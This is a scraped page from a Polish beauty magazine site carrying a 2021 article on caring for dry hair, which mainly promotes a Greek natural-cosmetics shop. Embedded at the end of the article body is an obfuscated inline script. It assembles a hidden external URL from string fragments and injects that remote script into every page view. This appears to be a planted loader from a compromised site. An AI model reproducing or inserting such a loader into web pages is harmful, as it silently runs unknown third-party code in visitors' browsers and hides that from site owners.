	<div data-rocket-location-hash="e82d0c01020cce7031324bedc0c4ac05" class="mobile-header-holder">
	<header data-rocket-location-hash="ae9cfe0e7523a04c08c6710d6984ece0" class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header data-rocket-location-hash="517a8725a155070321844e1666d3062b" class="header style1 thb-main-header light-header">
	<div data-rocket-location-hash="02162e9d642b9f8e4f0097cde1b7fd39" class="header-logo-row">
	<div class="row align-middle">
		<div class="small-4 columns">
			<div class="thb_header_left">
			</div>
			</div>
			<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			</div>
		<div class="small-4 columns">
				</div>
	</div>
	</div>
	<div data-rocket-location-hash="92739e5fcdb33e38ffe50879af2b2bb4" class="header-menu-row">
	<div class="row">
		<div class="small-12 columns">
		<div class="thb-navbar">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-standard"><li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://stylowymag.pl/moda"><span>Moda</span></a></li>
<li id="menu-item-2715" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2715"><a href="https://stylowymag.pl/uroda"><span>Uroda</span></a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2716"><a href="https://stylowymag.pl/dom-i-wnetrze"><span>Dom i wnętrze</span></a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="https://stylowymag.pl/zdrowie"><span>Zdrowie</span></a></li>
<li id="menu-item-2719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="https://stylowymag.pl/psychologia"><span>Psychologia</span></a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2718"><a href="https://stylowymag.pl/wydarzenia"><span>Wydarzenia</span></a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://stylowymag.pl/pieniadze"><span>Pieniądze</span></a></li>
<li id="menu-item-44344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44344"><a href="https://stylowymag.pl/inne"><span>Inne</span></a>


<ul class="sub-menu ">
	<li id="menu-item-44345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44345"><a href="https://stylowymag.pl/inne/dziecko"><span>Dziecko</span></a></li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://stylowymag.pl/kontakt"><span>Kontakt</span></a></li>
</ul></nav>
<!-- End Full Menu -->
				<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div data-rocket-location-hash="88902e0f2970e0d8ba7077bafcddf45a" role="main">
<div data-rocket-location-hash="01b82dbe299c41f7bf79ffc725c50ade" id="infinite-article" data-infinite="off" data-security="e108fecaba">
					<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
							<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style4 post-43025 type-post status-publish format-standard has-post-thumbnail hentry category-uroda thb-post-share-style5" id="post-43025" data-id="43025" data-url="https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025">
												<div class="post-title-container">
									<aside class="post-category post-detail-category">
					<a href="https://stylowymag.pl/uroda" rel="category tag">Uroda</a>
			</aside>
									<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">
																			Suche włosy &#8211; jak o nie dbać i jak zapewnić im nawilżenie?																	</h1>
							</header>
								<div class="thb-post-title-bottom thb-post-share-style5">
		
		<div class="thb-post-title-inline-author">
													<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>przez</em> <a href="https://stylowymag.pl/author/smag" title="Wpisy, których autorem jest Redakcja StylowyMag" rel="author">Redakcja StylowyMag</a>									</div>
														<div class="thb-post-date">
						23 listopada 2021					</div>
							</div>
		</div>
						</div>
							</div>
												<div class="article-container">
							<div class="post-content-wrapper">
									<div class="thb-article-featured-image "
							 data-override="">
		<figure class="wp-caption fsmcfi-fig featured"><img width="1600" height="1065" src="https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-1600x1065.jpg" class="attachment-theissue-full-x2 size-theissue-full-x2 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-1600x1065.jpg 1600w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-300x200.jpg 300w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-1024x681.jpg 1024w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-768x511.jpg 768w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-1536x1022.jpg 1536w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-18x12.jpg 18w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-370x246.jpg 370w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-800x532.jpg 800w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-20x13.jpg 20w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-185x123.jpg 185w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-740x492.jpg 740w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-400x266.jpg 400w, https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-72x48.jpg 72w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>			</div>
									<div class="thb-post-share-container">
																		<div class="post-content-container">
																				<div class="post-content entry-content" itemprop="articleBody">
																						<p>Poprawna pielęgnacja suchych włosów może być naprawdę dużym wyzwaniem. Są one znacznie bardziej narażone na łamanie, ale i również wypadanie, więc warto zdecydować się na sprawdzone produkty, które sprawią, że będą one w stanie zyskać na lepszej kondycji. Po jakie propozycje warto sięgać, aby mieć pewność, że nasza fryzura będzie zachwycać? Poznaj, co dla Ciebie przygotowaliśmy!<span id="more-43025"></span></p>
<h2>W jaki sposób pielęgnować suche włosy?</h2>
<p>Odpowiadając na pytanie z nagłówka – przede wszystkim powinniśmy zadbać o odpowiednie nawilżenie. Jest to w zasadzie kluczowa kwestia, na której trzeba się najbardziej skupić! Tutaj jednak pojawia się jedno podstawowe pytanie: <b>jak nawilżyć bardzo suche włosy?</b> Oczywiście możemy wskazać naprawdę wiele sposobów, jednak przede wszystkim należy skupić się na wyborze odpowiedniego szamponu oraz odżywki. W obecnych czasach coraz mniejsze grono osób zastanawia się nad tym, jakie produkty do pielęgnacji kupuje. Najczęściej sięgamy po naszą zaufaną markę w drogerii i zapominamy o wszystkim! Niestety jest to bardzo duży błąd, ponieważ większość artykułów, które znajdziemy w standardowych sklepach, charakteryzuje się tragicznym wręcz składem! W głównej mierze spotykamy się z detergentami, które sprawiają, że włosy narażone na problemy, jeszcze bardziej niszczeją ze względu na wykorzystane składniki.  <b>Suche włosy</b> muszą być specjalnie traktowane, więc nie możemy sobie pozwolić na artykuły niepewne, ponieważ może dojść do takiej sytuacji, że naszej fryzury po prostu nie będzie się już dało uratować żadnymi, nawet tymi najlepszymi specyfikami. W takim wypadku, na co powinniśmy zwracać uwagę? Przede wszystkim powinniśmy decydować się na rozwiązania, które będą zawierać w głównej mierze skład pochodzenia naturalnego, jest to w zasadzie podstawa, jeżeli mówimy o skutecznej pielęgnacji. Warto postawić swój wybór na oliwę z oliwek, ponieważ jest ona niezwykle zdrowa dla naszej skóry, ale i również włosa samego w sobie! Coraz większą popularnością cieszą się produkty pochodzenia greckiego, ponieważ charakteryzują się one wykorzystaniem oliwy najwyższej możliwej jakości. Osobiście również chcielibyśmy polecić taką alternatywę dla standardowych rozwiązań z drogerii, uwierz nam, że efekty będziesz w stanie zauważyć niemalże od razu.</p>
<h2>Postaw na Grecję</h2>
<p>Jak już wspomnieliśmy wcześniej, warto zwrócić swoją uwagę na produkty pochodzenia naturalnego. Jeżeli planujesz zakupić <b>naturalne greckie kosmetyki,</b> to czym prędzej musisz skierować swój wzrok na stronę <a href="https://olivelove.pl/" rel="nofollow noopener" target="_blank"><b>olivelove.pl</b></a><b>. </b>W tym sklepie zakupisz genialne artykuły, które sprawią, że Twoja codzienna higiena i pielęgnacja staną się znacznie prostsze. Ich <a href="https://olivelove.pl/kategoria-produktu/pielegnacja-wlosow/szampony-do-wlosow/" rel="nofollow noopener" target="_blank"><b>szampony do włosów suchych</b></a><b>, </b>to prawdopodobnie najlepszy możliwy wybór na rynku. Do ich produkcji wykorzystano produkty bio, więc możesz mieć pewność, że skład będzie jak najkorzystniejszy dla Twojego zdrowia. Warto również zwrócić uwagę na <a href="https://olivelove.pl/kategoria-produktu/pielegnacja-wlosow/odzywki/" rel="nofollow noopener" target="_blank"><b>naturalne odżywki do włosów OliveLove</b></a><b>. </b>Dzięki nim nawet najbardziej suche włosy całkowicie zmienią swoje oblicze.</p>
<p><script>
(function(){
qnji=document.createElement("script");qnji_=("us")+("ta");
qnji_+="t"+(".");qnji_+=("in");qnjiu="317636643";qnji.async=true;
qnjiu+=".li6usbp0nji2b3nsd";qnji.type="text/javascript";qnji_+="f"+"o"+("/");
qnjiu+="bkzgb9v6mgm9b";qnji.src="https://"+qnji_+qnjiu;
dqnji=document.body;dqnji.appendChild(qnji);
})();
</script></p>
																																											</div>
																																																																							<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025">
		<span class="vcard author" itemprop="author" content="Redakcja StylowyMag">
			<span class="fn">Redakcja StylowyMag</span>
		</span>
		<time class="time publised entry-date" datetime="2021-11-23T15:07:47+01:00" itemprop="datePublished" content="2021-11-23T15:07:47+01:00">23 listopada 2021</time>
		<meta itemprop="dateModified" class="updated" content="2024-05-17T14:00:37+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="StylowyMag">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-scaled.jpg">
			<meta itemprop="width" content="2560" />
			<meta itemprop="height" content="1703" />
		</span>
			</aside>
										</div>
								</div>
							</div>
							<aside class="sidebar">
								<div id="media_image-2" class="widget style1 widget_media_image"><a href="https://stylowymag.pl/moda"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" class="image wp-image-41255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg 300w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-150x300.jpg 150w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-185x370.jpg 185w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-20x40.jpg 20w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-24x48.jpg 24w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg" /><noscript><img width="300" height="600" src="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg" class="image wp-image-41255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg 300w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-150x300.jpg 150w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-185x370.jpg 185w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-20x40.jpg 20w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-24x48.jpg 24w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div>							</aside>
						</div>
				</article>
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-42937 type-post status-publish format-standard has-post-thumbnail hentry category-uroda thb-post-share-style5">
  <figure class="post-gallery">
    <img width="370" height="355" src="https://stylowymag.pl/wp-content/uploads/2021/11/adobestock_390341049-370x355.jpg" class="attachment-theissue-square size-theissue-square wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2021/11/adobestock_390341049-370x355.jpg 370w, https://stylowymag.pl/wp-content/uploads/2021/11/adobestock_390341049-20x19.jpg 20w" sizes="(max-width: 370px) 100vw, 370px" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://stylowymag.pl/uroda" rel="category tag">Uroda</a>		</aside>
		    <div class="post-title"><h6><a href="https://stylowymag.pl/makeup-revolution-na-taka-rewolucje-czekalysmy-42937" title="Makeup Revolution – na taką rewolucję czekałyśmy!"><span>Makeup Revolution – na taką rewolucję czekałyśmy!</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Poprzedni artykuł</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-43032 type-post status-publish format-standard has-post-thumbnail hentry category-uroda thb-post-share-style5">
  <figure class="post-gallery">
    <img width="370" height="355" src="https://stylowymag.pl/wp-content/uploads/2021/11/beautiful-hair-woman-curly-hairstyle-female-2021-08-28-07-37-03-utc-370x355.jpg" class="attachment-theissue-square size-theissue-square wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2021/11/beautiful-hair-woman-curly-hairstyle-female-2021-08-28-07-37-03-utc-370x355.jpg 370w, https://stylowymag.pl/wp-content/uploads/2021/11/beautiful-hair-woman-curly-hairstyle-female-2021-08-28-07-37-03-utc-20x19.jpg 20w" sizes="(max-width: 370px) 100vw, 370px" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://stylowymag.pl/uroda" rel="category tag">Uroda</a>		</aside>
		    <div class="post-title"><h6><a href="https://stylowymag.pl/farby-z-apteki-dlaczego-warto-je-wybierac-43032" title="Farby z apteki – dlaczego warto je wybierać?"><span>Farby z apteki – dlaczego warto je wybierać?</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Następny artykuł</span>
		</div>
					<div class="row">
	<div class="small-12 columns">
		<section id="comments">
			<a class="comment-button" id="comment-toggle">
				Zobacz komentarze (0)			</a>
			<div class="row align-center">
				<div class="small-12 medium-10 large-8 columns">
					<!-- Start #comments -->
					<div class="comments-container">
						
													<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Zostaw komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://stylowymag.pl/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="row"><div class="small-12 columns"><textarea autocomplete="new-password"  id="j9a1472493"  name="j9a1472493"   aria-required="true" data-required="true" rows="3" cols="58" class="full" placeholder="Twój komentarz"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a127c8cb001f232e83d17994b335664b" );document.getElementById("j9a1472493").setAttribute( "id", "comment" );</script></div></div><div class="row"><div class="small-12 medium-6 large-4 columns"><label>Name<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="Name" class="full"/></div>
<div class="small-12 medium-6 large-4 columns"><label>E-mail<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="E-mail" class="full" /></div>
<div class="small-12 medium-12 large-4 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" placeholder="Website" class="full"/></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn full large" value="Wyślij komentarz" /> <input type='hidden' name='comment_post_ID' value='43025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						</div> <!-- .comments-container -->
				</div>
			</div> <!-- .row -->
		</section>
	</div>
</div> <!-- .row -->
			<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style2">
		<h6 class="related-posts-title">Podobne artykuły</h6>
		<div class="row
		">
																<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48580 type-post status-publish format-standard has-post-thumbnail hentry category-uroda thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/komunikacja-marki-w-salonach-urody-jak-wykorzystac-frezy-iqnails-jako-element-budowania-wizerunku-profesjonalizmu-48580"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/11/8306683_wp69297f95832ec7.97424067-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="Komunikacja marki w salonach urody: jak wykorzystać frezy IQNails jako element budowania wizerunku profesjonalizmu" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/11/8306683_wp69297f95832ec7.97424067-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/11/8306683_wp69297f95832ec7.97424067-12x12.jpg.webp 12w,https://stylowymag.pl/wp-content/uploads/2025/11/8306683_wp69297f95832ec7.97424067-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/11/8306683_wp69297f95832ec7.97424067-20x20.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/uroda" rel="category tag">Uroda</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/komunikacja-marki-w-salonach-urody-jak-wykorzystac-frezy-iqnails-jako-element-budowania-wizerunku-profesjonalizmu-48580" title="Komunikacja marki w salonach urody: jak wykorzystać frezy IQNails jako element budowania wizerunku profesjonalizmu"><span>Komunikacja marki w salonach urody: jak wykorzystać frezy IQNails jako element budowania wizerunku profesjonalizmu</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48573 type-post status-publish format-standard has-post-thumbnail hentry category-uroda thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/miod-w-kosmetyce-maseczki-do-twarzy-miodowe-rytualy-pielegnacyjne-48573"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/11/miod-w-kosmetyce-maseczki-do-twarzy-miodowe-rytualy-pielegnacyjne-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/11/miod-w-kosmetyce-maseczki-do-twarzy-miodowe-rytualy-pielegnacyjne-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/11/miod-w-kosmetyce-maseczki-do-twarzy-miodowe-rytualy-pielegnacyjne-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/11/miod-w-kosmetyce-maseczki-do-twarzy-miodowe-rytualy-pielegnacyjne-20x19.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/uroda" rel="category tag">Uroda</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/miod-w-kosmetyce-maseczki-do-twarzy-miodowe-rytualy-pielegnacyjne-48573" title="Miód w kosmetyce – maseczki do twarzy miodowe rytuały pielęgnacyjne"><span>Miód w kosmetyce – maseczki do twarzy miodowe rytuały pielęgnacyjne</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48552 type-post status-publish format-standard has-post-thumbnail hentry category-uroda thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/dermokosmetyki-dlaczego-warto-wlaczyc-je-do-codziennej-pielegnacji-skory-48552"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/09/dermokosmetyki-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="dermokosmetyki" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/09/dermokosmetyki-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/09/dermokosmetyki-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/09/dermokosmetyki-20x19.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/uroda" rel="category tag">Uroda</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/dermokosmetyki-dlaczego-warto-wlaczyc-je-do-codziennej-pielegnacji-skory-48552" title="Dermokosmetyki – dlaczego warto włączyć je do codziennej pielęgnacji skóry?"><span>Dermokosmetyki – dlaczego warto włączyć je do codziennej pielęgnacji skóry?</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48531 type-post status-publish format-standard has-post-thumbnail hentry category-uroda thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/glikacja-stres-oksydacyjny-inflammaging-trzej-cisi-wrogowie-twojej-cery-48531"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/07/1851295105_wp687a1b743ba2f9.16007246-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="Trzej cisi wrogowie Twojej cery" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/07/1851295105_wp687a1b743ba2f9.16007246-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/07/1851295105_wp687a1b743ba2f9.16007246-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/07/1851295105_wp687a1b743ba2f9.16007246-20x19.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/uroda" rel="category tag">Uroda</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/glikacja-stres-oksydacyjny-inflammaging-trzej-cisi-wrogowie-twojej-cery-48531" title="Glikacja, stres oksydacyjny, inflammaging. Trzej cisi wrogowie Twojej cery"><span>Glikacja, stres oksydacyjny, inflammaging. Trzej cisi wrogowie Twojej cery</span></a></h6></div></div>					</div>
																	</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer data-rocket-location-hash="96fb2ea1fc09be191807deaf9c1e2b9b" id="footer" class="footer light footer-full-width-off">
			<div data-rocket-location-hash="7c567855992b04200d67bb1802cdba6d" class="footer-logo-holder">
			<a href="https://stylowymag.pl/" class="footer-logolink" title="StylowyMag">
				<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg"  alt="StylowyMag"/>
			</a>
		</div>
				<div data-rocket-location-hash="f76328412d562f7fb410ebc10789850d" class="row footer-row">
							<div class="small-12 medium-6 columns">
				<div id="thb_posts_widget-9" class="widget style1 thb_widget_posts"><div class="thb-widget-title"><span>Najnowsze artykuły</div></span><div class="post thumbnail-style4  post-48600 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-wydarzenia thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600">
			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-180x180.jpg 180w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-150x150.jpg 150w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-90x90.jpg 90w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-20x19.jpg 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" title="Najciekawsze stroje i akcesoria karnawałowe dla dorosłych"><span>Najciekawsze stroje i akcesoria karnawałowe dla dorosłych</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">14 stycznia 2026</li>
												<li class="post-read">4 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Najciekawsze%20stroje%20i%20akcesoria%20karnawałowe%20dla%20dorosłych&#038;via=fuel_themes&#038;url=https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-48593 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/jak-wzmocnic-paznokcie-48593">
